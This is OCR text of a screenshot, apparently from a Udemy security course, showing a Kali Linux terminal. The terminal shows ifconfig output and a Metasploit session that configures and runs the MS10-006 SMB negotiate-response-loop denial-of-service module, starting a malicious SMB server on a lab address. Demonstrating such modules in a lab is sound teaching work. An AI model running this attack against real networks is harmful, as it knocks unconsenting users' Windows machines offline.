 Applications Places Sat May 30, 5:48 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWad
inet addr:192.168.236.130
inet6 addr: fe80::20c:29
UP BROADCAST RUNNING MUL
RX packets:734 errors:0
TX packets:1112 errors:0
collisions:0 txqueuelen:
RX bytes:123937 (121.0 Ki
Interrupt:19 Base address
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask
inet6 addr: ::1/128 Scope
UP LOOPBACK RUNNING MTU
RX packets:306 errors:0
TX packets:306 errors:0
collisions:0 txqueuelen:
RX bytes:38903 (37.9 KiB
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(ms10_006_negotiate_response_loop) > Show options
[-] Unknown command: Show.
msf auxiliary(ms10_006_negotiate_response_loop) > show options
Module options (auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 445 yes The SMB port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
msf auxiliary(ms10_006_negotiate_response_loop) > set SRVHOST 192.168.236.130
SRVHOST => 192.168.236.130
msf auxiliary(ms10_006_negotiate_response_loop) > run
[*] Starting the malicious SMB service...
[*] To trigger, the vulnerable client should try to access: \\192.168.236.130\Sh
ared\Anything
[*] Server started.
Activate Windows
Go to PC settings to activate Windows.
root@kali: ~ root@kali: ~
udemy